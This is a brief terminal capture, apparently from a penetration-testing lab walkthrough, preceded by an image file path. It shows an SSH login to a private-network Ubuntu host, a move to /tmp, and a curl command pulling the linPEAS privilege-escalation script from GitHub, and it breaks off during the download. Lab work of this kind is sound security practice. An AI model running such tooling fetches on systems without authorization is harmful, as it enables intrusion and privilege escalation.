 └─# ssh ignite@192.168.1.38
ignite@192.168.1.38's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-136-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Feb 28 09:48:48 2021 from 192.168.1.2
ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
1  317k    1  3595    0     0   7731      0  0:00:42 --:--:--  0:00:42  7714